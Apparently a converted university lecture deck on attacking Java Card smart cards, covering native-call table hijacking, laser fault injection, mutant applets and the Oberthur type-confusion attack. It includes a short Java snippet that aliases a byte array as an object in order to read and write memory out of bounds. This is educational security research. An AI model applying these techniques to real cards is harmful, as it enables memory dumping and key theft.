



#### Native access

- Native call is often done through an indirection table stored in persistent memory,
	- Find the table, modify the entry, write you own binary code,
	- To modify the entry we need to understand the method call,
	- You can get access to the ROM area,
	- Non publishable work





#### Conclusion

- These attacks run well on old smart cards, recent cards integrate some counter measures,
- Very funny work for students, a lot of vulnerabilities to discover,
- The compiler of CAP file is available on our web site.



#### Perturbation

- Perturbation attacks change the normal behaviour of an IC in order to create an exploitable error
- The behaviour is typically changed either by applying an external source of energy during the operation,
- For attackers, the typical external effects on an IC running a software application are as follows
	- Modifying a value read from memory during the read operation, (transient)
	- Modification of the Eeprom values, (permanent)
	- Modifying the program flow, various effects can be observed:
		- Skipping an instruction, Inverting a test, Generating a jump, Generating calculation errors



## Mutant

#### • Definition

- A piece of code that passed the BC verification during the loading phase or any certification or any static analysis, and has been loaded into the EEPROM area,
- This code is modified by a fault attack,
- It becomes hostile : illegal cast to parse the memory, access to other pieces of code, unwanted call to the Java Card API (getKey,…).
- Java Virtual machine uses an offensive interpreter
	- Fault attacks are not taken into account,
	- **Java Card** Virtual Machine needs some run time checks,
	- Sometime hardware based.



#### Example of mutant



#### **Stack**



#### Example of mutant



#### **Stack**



#### Fault models

Non-encrypted memory





SSD Team-Xlim

Encrypted memory

# Agenda

- Part III : Laser Beamer as an enabling technology for software attacks in presence of a BCV
	- Notion of mutant application,
	- Type confusion, the *Oberthur* attack,
	- Control flow mutant.



# Principe

- The *Oberthur* attack is based on type confusion,
- The applet loaded in the card is correct i.e. cannot be rejected by a byte code verifier,
- The idea is to bypass the run time check made if the code impose a type conversion,
- Inject the energy during the check,
	- It is a transient fault,
	- The result can be the dump of the memory.



• Java imposes a type hierarchy:





- Java imposes a type hierarchy
- Polymorphism allows type conversion checked at run time





- Java imposes a type hierarchy
- Polymorphism allows type conversion checked at run time





- Java imposes a type hierarchy
- Polymorphism allows type conversion checked at run time



#### The following class

- Define the class A with one field of type short, public class A {short the Size =  $0 \times 00FF;$  }
- In the application defines instances,

**FACULTÉ<br>DES SCIE** 

```
public class Main {
…
A a = new A();
byte[] b = new byte [10]; b[0] = 1; b[1]=2;...
…
a = (A) ((Object)b); // a & b point on the same object
a.theSize = 0xFFFF; // increases the size of the []
// read and write your array…
```
# The Hazardous Type Confusion

• Confusion between a and b (header compatible)





# The Hazardous Type Confusion

• Confusion between a and b (incompatible) public class A {short theSize =  $0x00FF;$  }

public class B { $C$  c = null;}

Warning the firewall will play its role!

